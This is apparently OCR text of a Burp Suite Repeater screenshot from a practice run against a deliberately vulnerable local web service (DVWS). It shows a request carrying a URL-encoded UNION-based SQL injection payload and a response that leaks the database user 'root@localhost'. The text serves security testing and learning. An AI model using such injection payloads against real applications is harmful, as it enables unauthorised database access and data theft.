 Burp Suite Professional v1.7.35 - REST_Assured_Test1 - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://localhost ?
Request
Raw Headers Hex
GET
/dvws-master/vulnerabilities/sqli/api.php/users/1%20AND%201=2%20UNION%20S
ELECT%20system_user(),%20NULL; HTTP/1.1
cache-control: no-cache
Postman-Token: 614491db-1754-44db-8e71-e09a8dc73c05
User-Agent: PostmanRuntime/7.1.5
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 19:55:55 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 49
Connection: close
Content-Type: text/html; charset=UTF-8
{"first_name":"root@localhost","last_name":null}
? < + > Type a search term 0 matches
Ready 267 bytes | 12 millis